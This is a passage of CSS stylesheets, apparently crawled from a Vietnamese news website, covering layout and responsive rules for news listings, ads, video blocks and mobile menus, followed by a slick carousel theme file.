	margin-left: -8px;
	margin-right: -8px;
}
.item_quangcao_noibat
{
	width: calc(50% - 16px);
	margin-left: 8px;
	margin-right: 8px;
	float: left;
}
.item_quangcao_noibat a 
{
	text-decoration: none;
	display: block;
}
.item_quangcao_noibat a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.wap_tintuc_noibat_2
{
	margin-top: 10px;
}
.wap_tintuc_noibat_3
{
	margin-top: 20px;
}
.left_noibat_3
{
	width: calc(75% - 8px);
	float: left;
}
.right_noibat_3
{
	width: calc(25% - 8px);
	float: right;
}
.img_tt_left_noibat_3
{
	width: 35%;
	float: left;
}
.img_tt_left_noibat_3 a 
{
	display: block;
}
.img_tt_left_noibat_3 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.thongtin_tt_left_noibat_3
{
	width: 63%;
	float: right;
	padding-right: 10px;
}
.item_tt_left_noibat_3
{
	margin-bottom: 15px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
	box-shadow: 2px 2px 0px #ddd;
	border-radius: 4px;
}
.thongtin_tt_left_noibat_3 h3 a
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 20px;
	display: block;
	line-height: 20px;
	text-decoration: none;
	color: #333;
}
.thongtin_tt_left_noibat_3 h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.mota_tt_index_3
{
	margin-top: 12px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
}
.item_quangcao_noibat3 a 
{
	display: block;
}
.item_quangcao_noibat3 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.item_quangcao_noibat3
{
	width: 100%;
	margin-bottom: 5px;
}
.item_quangcao_noibat3  iframe
{
	width: 100% !important;
	display: block;
}
.wap_video_index
{
	margin-top: 20px;
	margin-left: -8px;
	margin-right: -8px;
}
.item_video
{
	width: calc(100% / 6 - 16px);
	margin-left: 8px;
	margin-right: 8px;
	float: left;
}
.img_video a 
{
	display: block;
}
.img_video a img
{
	display: block;
	border-radius: 2px;
	width: 100%;
	max-height: 500px;
}
.img_video
{
	width: 100%;
	position: relative;
}
.item_right_video
{
	position: relative;
}
.video_name a
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 15px;
	display: block;
	line-height: 20px;
	text-decoration: none;
	color: #fff;
	margin-top: 5px;
	display: block;
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0px;
	width: 100%;
	padding: 10px 10px;
	z-index: 999;
}
.video_name a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.wap_danhmuc_noibat
{
	margin-top: 20px;
}
.left_danhmuc_noibat
{
	width: calc(75% - 8px);
	float: left;
}
.right_danhmuc_noibat
{
	width: calc(25% - 8px);
	float: right;
}
.wap_item_danhmuc_noibat
{
	margin-left: -8px;
	margin-right: -8px;
}
.item_danhmuc_noibat
{
	width: calc(50% - 16px);
	margin-left: 8px;
	margin-right: 8px;
	float: left;
	margin-bottom: 16px;
}
.item_danhmuc_noibat:nth-child(2n+1)
{
	clear: both;
}
.ten_danhmuc_noibat h3 a
{
	font-family: 'Roboto', sans-serif;
    font-weight: 600;
    font-size: 15px;
    display: block;
    line-height: 20px;
    text-decoration: none;
    color: #05753D;
    line-height: 20px;
    box-shadow: 2px 2px 0px #05753D;
    padding: 6px 5px;
    display: block;
    margin-bottom: 10px;
    background: #efeeee;
}
.ten_danhmuc_noibat h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.item_ct_danhmuc_1
{
	width: 100%;
	margin-bottom: 20px;
}
.item_ct_danhmuc_1 a 
{
	display: block;
}
.item_ct_danhmuc_1 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.item_ct_danhmuc_1 h3 a 
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 15px;
	color: #333;
	display: block;
	margin-top: 5px;
	text-decoration: none;
	line-height: 20px;
	min-height: 45px;
}
.item_ct_danhmuc_1 h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.mota_tt_dm_index
{
	margin-top: 5px;
	font-family:'Roboto', sans-serif;
	font-weight: 300;
	font-size: 12px;
	color: #333;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align:justify;
}
.item_tt_left_noibat_4
{
	margin-top: 25px;
	border-bottom: 1px solid #ddd;
	padding-bottom: 8px;
	box-shadow: 2px 2px 0px #ddd;
	border-radius: 4px;
}
.thongtin_tt_left_noibat_4 h3 a
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 15px;
	display: block;
	line-height: 20px;
	text-decoration: none;
	color: #333;
}
.thongtin_tt_left_noibat_4 h3 a:hover
{
	color: #05753D;
	transition: 0.3s;
}
.mota_tt_index_4
{
	margin-top: 5px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 12px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    display: none;
}
.img_tt_left_noibat_4
{
	width: 30%;
	float: left;
}
.img_tt_left_noibat_4 a 
{
	display: block;
}
.img_tt_left_noibat_4 a img
{
	display: block;
	width: 100%;
	border-radius: 2px;
}
.thongtin_tt_left_noibat_4
{
	width: 68%;
	float: right;
	padding-right: 10px;
}
.wap_box_new
{
	margin-top: 20px;
}
.danhmuc_tintuc_ct_nt
{
	float: left;
	margin-right: 10px;
	height: 20px;
	line-height: 20px;
	background: #05753D;
	border-spacing: 25px;
	padding: 0px 10px;
	border-radius: 25px;
	margin-top: 12px;
	text-transform: capitalize;
}
.danhmuc_tintuc_ct_nt a
{
	text-decoration: none;
	color: #fff;
}
.ngay_dangtin
{
	float: left;
	font-size: 13px;
	height: 20px;
	line-height: 20px;
	margin-top: 12px;
}
.menu_footer
{
	display: none;
}
.menu_mobie
{
	display: none;
}
.logo_mobie
{
	display: none;
}
.hienthi1
{
	display: none !important;
}
.video_index
{
	padding: 0px 0px;
}
.left_video_index
{
	width: 75%;
	float: left;
	position: relative;
}
.left_video_index a
{
	display: block;
}
.left_video_index a img
{
	display: block;
}
.right_video_index
{
	width: 23%;
	float: right;
}
.right_video_index a
{
	display: block;
	margin-bottom: 16px;
}
.right_video_index a img
{
	display: block;
}
.wap_video_index_ct
{
	width: calc(75% - 8px);
	float: left;
	overflow: hidden;
}
.quangcao_video
{
	width: calc(25% - 8px);
	float: right;
}
.slick-vertical .slick-slide
{
	border: 0px solid transparent;
}
.ten_tieude_video h3
{
	font-family:'Roboto', sans-serif;
	font-weight: 600;
	font-size: 18px;
	display: block;
	line-height: 20px;
	text-decoration: none;
	color: #333;
	line-height: 20px;
	box-shadow: 2px 2px 0px #05753D;
	padding: 6px 5px;
	display: block;
	margin-bottom: 10px;
	margin-bottom: 16px;
	background: url(images/video.png) no-repeat left center;
	padding-left: 35px;
}
.ten_danhmuc_noibat h3:hover
{
	color: #05753D;
	transition: 0.3s;
}
.icon_phat_video
{
	position: absolute;
	left: 0px;
	right: 0px;
	margin:auto;
	top: calc(50% - 30px);
	display: block;
	width: 60px;
	height: 60px;
}
.quangcao_mobi
{
	display: none;
}
.quangcao_mobi_danhmuc
{
	display: none;
}
.quangcao_mobi iframe
{
	width: 100%;
	display: block;
}
.mota_tt_index img
{
	display: none !important;
}
.mota_tt_dm_index img
{
	display: none !important;
}
.mota_tt_index_4 img
{
	display: none !important;
}
.mota_baiviet_con
{
	font-family: 'Roboto', sans-serif;
    font-weight: 600;
    font-size: 15px;
    margin-top: 10px;
    color: #333;
    margin-bottom: 10px;
}
.mota_baiviet_con img
{
	display: none;
}
.ngay_giotrangcon
{
	font-family: 'Roboto', sans-serif;
    font-weight: 600;
    font-size: 15px;
    margin-top: 10px;
    color: #333;
    margin-bottom: 10px;
}
.mota_tt_index_3 img
{
	display: none !important;
}
.box_container .content
{
	font-size: 14px;
	line-height: 25px;
	text-align: justify;
}
.icon_new
{
	position: absolute;
	left: 10px;
	right: 0px;
	background: #fff;
	color: #05753D;
	padding: 5px 10px;
	border-radius: 3px;
	top: 10px;
	width: 60px;
	text-align: center;
	font-weight: bold;
	font-size: 15px;
}
@media screen and (max-width: 1024px) {
	div.menu ul li a
	{
		padding:0px 20px;
	}	
}
@media screen and (max-width: 960px) {
	.quangcao_mobi_danhmuc
	{
		display: block;
	}
	.item_ct_danhmuc_1 h3 a 
	{
		min-height: auto;
	}
	.quangcao_mobi
	{
		display: block;
	}
	.chay_quangcao_noibat2
	{
		display: none;
	}
	.right_danhmuc_noibat
	{
		display: none;
	}
	.wap_video_index_ct
	{
		width: 100%;
	}
	.quangcao_video
	{
		width: 100%;
		margin-top: 20px;
		display: none;
	}
	.right_tt_noibat_2
	{
		display: none;
	}
	.ten_danhmuc_noibat h3 a
	{
		box-shadow: none;
		border-bottom: 2px solid #05753D;
		font-size: 18px;
	}
	.img_tt_left_noibat_4 a img
	{
		min-height: 100px;
	}
	.mota_tt_index_4
	{
		display: none;
	}
	.danhmuc_tintuc_ct_nt
	{
		font-size: 7px;
		height: 15px;
		line-height: 15px;
	}
	.hienthi1
	{
		display: block !important;
	}
	.hienthi2
	{
		display: none !important;
	}
	.active_seachmobie .hienthi2
	{
		display: block !important;
	}
	.active_seachmobie .hienthi1
	{
		display: none !important;
	}
	div.search
	{
		width: 200px;
	}
	div.search input
	{
		width: 170px;
		
	}
	.active_seachmobie input
	{
		display: block !important;
	}
	.logo_mobie
	{
		display: block;
	    width: 105px;
	    float: left;
	    margin-top: 2px;
	}
	.noidung_menu_top
	{
		position: absolute;
		top: 100%;
		left: 0px;
		right: 0px;
		padding: 10px;
		margin:auto;
		background: #fff;
		width: 100%;
		min-height: 515px;
		opacity: 0;
		visibility: hidden;
		transition: 0.3s;
	}
	.active_menu_mobie
	{
		opacity: 1;
		visibility: visible;
		transition: 0.3s;
	}
	.wap_menu_mobi a
	{
		display: block;
		font-family: 'Roboto', sans-serif;
	    font-weight: 600;
	    font-size: 13px;
	    text-decoration: none;
	    color: #fff;
	    float: left;
	    margin-right: 10px;
	}
	.wap_menu_mobi a i
	{
		font-size: 18px;
		display: block;
		margin-top: 10px;
	}
	.wap_menu_mobi
	{
		padding: 0px 10px;
	}
	.menu_maytinh
	{
		display:none;
	}
	.menu_mobie
	{
		display: block;
		height: 40px;
	    background: #05753D;
	    width: 100%;
	    line-height: 40px;	
	    z-index: 9999;
	    position: relative;
	}
	.item_menu_mobie
	{
		width: 49%;
	    float: left;
	    padding: 0px 5px;
	}
	.item_menu_mobie_2
	{
		width: 49%;
	    float: right;
	    padding: 0px 5px;
	}
	.item_menu_mobie a
	{
		display: block;
	    background-color: #f5f7f7;
	    border: solid 1px #dfe3e6;
	    text-align: center;
	    font-family: 'Roboto', sans-serif;
	    font-weight: 600;
	    color: #666;
	    border-radius: 4px;
	    margin-top: 10px;
	    text-transform: uppercase;
	    font-size: 15px;
	    line-height: 35px;
	}
	.wap_menu_mobie_2 a
	{
		display: block;
	    background:none !important;
	     border: none !important;
	    border-bottom: solid 1px #dfe3e6 !important;;
	    text-align: center;
	    font-family: 'Roboto', sans-serif;
	    font-weight: 600;
	    color: #666;
	    border-radius: 4px;
	    margin-top: 5px;
	    text-transform: uppercase;
	    font-size: 12px;
	    line-height: 25px;
	    clear: both;
	    text-align: left;
	}
	.item_menu_mobie a
	{
		text-decoration: none;
		color:  #666;
	}
	.xemthem_menu
	{
		float: right;
		height: 40px;
		line-height: 40px;
	}
	.xemthem_menu i 
	{
		font-size: 25px;
		display: block;
		margin-top: 7px;
	}
	.wap_89
	{
		width: 97%;
	}
	.mota_tt_index_3
	{
		display: none;
	}
	div#header
	{
		height: auto;
		padding: 10px 0px;
		display: none;
	}
	.logo_top
	{
		float: none;
		margin:auto;
		width: 50%;
	}
	.quangcao_header
	{
		display: none;
	}
	.left_tt_noibat
	{
		width: 100%;
	}
	.right_tt_noibat
	{
		width: 100%;
		margin-top: 20px;
	}
	div.header_mobi
	{
		display:block;
	}
	nav#menu{display:none;}
	div#main_content
	{
		width:95%;
	}
	div#footer
	{
		width:97%;
	}
	div#slider
	{
		width:100%;
		padding:0;
		border:none;
	}
	div#danhmuc
	{
		display:none;
	}
	div#right
	{
		width:100%
	}
	div#left
	{
		width:100%;
	}
	div.item
	{
		width:30%;
		margin:1.5%
	}
	div#main_footer
	{
		width:100%;
	}
	div#thongke
	{
		width:100%;
	}
	div.thongke_an
	{
		display:none;
	}
	div.tt_lh
	{
		width:100%;
	}
	div.bando
	{
		width:100%;
	}
	.menu_login {
		display:none;
	}	
}
@media screen and (max-width: 800px) {
	.ngay_dangtin
	{
		float: left;
	    font-size: 9px;
	    height: 20px;
	    line-height: 20px;
	    margin-top: 10px;
	}
	.left_video_index
	{
		width: 100%;
	}
	.right_video_index
	{
		width: 100%;
		margin-top: 10px;
	}
	.right_video_index .item_right_video
	{
		margin-left: 5px;
		margin-right: 5px;
		float: left;
		width: calc(50% - 10px);
	}
	.right_video_index .video_name a
	{
		position: relative;
		color: #333;
		padding: 5px 0px;
		margin-bottom: 0px;
		margin-top: 0px;
	}
}
@media screen and (max-width: 700px) {

}
@media screen and (max-width: 603px) {
	.item_quangcao_noibat
	{
		width: calc(100% - 16px);
		margin-bottom: 5px;
	}
	.item_tt_moi_2
	{
		width: calc(100% / 2 - 16px);
	}
	.item_tt_moi_2:nth-child(3)
	{
		display: none;
	}
	.img_tt_left_noibat_4
	{
		width: 40%;
	}
	.thongtin_tt_left_noibat_4
	{
		width: 58%;
	}
	.left_menu_bottom
	{
		width: 48%;
		float: left;
	}
	.right_menu_bottom
	{
		width: 48%;
		float: right;
	}
	.menu_footer
	{
		display: block;
		background: #4c4c4c;
		padding: 0px 10px;
	}
	.noidung_copyright
	{
		color: #91979f;
	}
	.item_menu_footer
	{
		padding: 10px 0 10px 0;
		font-family: 'Roboto', sans-serif;
	    font-weight: 600;
	    font-size: 13px;
	    display: block;
	    line-height: 20px;
	    text-decoration: none;
	    color: #fff;
	    border-bottom: 1px solid #757575;
	}
	.item_menu_footer a 
	{
		text-decoration: none;
		color: #fff;
	}
	.copyright
	{
		background: #333;
		color: #91979f;
		border-top: 1px solid #91979f;
	}
	div#wap_footer
	{
		background: #333;
		color: #91979f;
	}
	.thongtin_tt_left_noibat_3 h3 a
	{
		font-size: 15px;
	}
	.menu_thongtin_top
	{
		display: none;
	}
	.img_tt_left_noibat_3
	{
		width: 45%;
	}
	.thongtin_tt_left_noibat_3
	{
		width: 53%;
	}
	.left_danhmuc_noibat
	{
		width: 100%;
	}
	.right_danhmuc_noibat
	{
		width: 100%;
		margin-top: 20px;
	}
	.item_danhmuc_noibat
	{
		width: calc(100% - 16px);
		margin-bottom: 0px;
	}
	.wap_danhmuc_noibat
	{
		margin-top: 0px;
	}
	.right_noibat_3
	{
		display: none;
	}
	.left_noibat_3
	{
		width: 100%;
	}
	.right_noibat_3
	{
		width: 100%;
		margin-top: 20px;
	}
	.left_tt_noibat_2
	{
		width: 100%;
	}
	.right_tt_noibat_2
	{
		width: 100%;
		margin-top: 20px;
	}
	div#header a.logo
	{
		display:none;
	}
	div#header img.logo_mobi
	{
		display:block;
		margin:auto;
		width:100%;
	}
	div.item
	{
		width:44%;
	}
	.zoom_slick
	{
		width:85%;
		max-width:400px;
		float:none;
		margin:auto;
	}
	.product_info
	{
		width:100%;
		margin-top:10px;
	}
	.gh_an
	{
		display:none;
	}
}
@media screen and (max-width: 460px) {
	div.item
	{
		width:46%;
	}
	div.tieude_giua
	{
		font-size:22px;
		line-height: 35px;
	}	
	div.frm_lienhe .item_lienhe input[type='text'], div.frm_lienhe .item_lienhe textarea, div.frm_lienhe .item_lienhe input[type='password']
	{
		width:100%;
	}
	div.frm_lienhe .item_lienhe select
	{
		width:100%;
	}
	.map_description
	{
		width:100%;
	}
	.box_news a img
	{
		width:110px;
	}
	div.frm_lienhe .item_lienhe p
	{
		width:100%;
	}
	.othernews ul.phantrang
	{
		margin-left:0px;
	}
	.box_news h3 a {
		font-size:14px;
	}
}
@media screen and (max-width: 360px) {
}
@media screen and (max-width: 320px) {
}

--- FILE ---
content_type: text/css
request_url: https://nguoibinhdinh.vn/css/slick-theme.css
body_size: 306
content:
@charset 'UTF-8';
.slick-initialized *
{
	outline:none;
}
.slick-loading .slick-list
{
    background: #fff url('../images/ajax-loader.gif') center center no-repeat;
}
.slick-prev
{
	opacity:1;
	transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 40%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
	z-index:50;
	transition:1s;
	transform:rotate(180deg);
}
.slick-next
{
	opacity:1;
	transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 40%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
	z-index:50;
	transition:1s;
}
.slick:hover .slick-prev,.slick:hover .slick-next
{
	opacity:1;
	transition:0.5s;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -10px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '';
}
[dir='rtl'] .slick-prev:before
{
    content: '';
}

.slick-next
{
    right: -10px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '';
}
[dir='rtl'] .slick-next:before
{
    content: '';
}
/* Dots */
.slick-slider
{ 
}
.slick-dots
{
    position: absolute;
    bottom: 20px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 25px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

.control_slick_doc .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
	top:0;
	bottom:auto;
	right:auto;
	left:50%;
	margin-left:-20px;
	transform: rotate(-90deg);
	display:none !important;
}
.control_slick_doc .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
	bottom:0;
	top:auto;
	right:auto;
	left:50%;
	margin-left:-20px;
	transform: rotate(90deg);
	display:none !important;
}
.control_slick_doc:hover .slick-prev,.control_slick_doc:hover .slick-next
{ 
	transition:1s;
	display:block !important;	
}

.control_slick .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
	display:none !important;
}
.control_slick .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
	display:none !important;
}
.control_slick:hover .slick-prev,.control_slick:hover .slick-next
{ 
	transition:1s;
	display:block !important;
}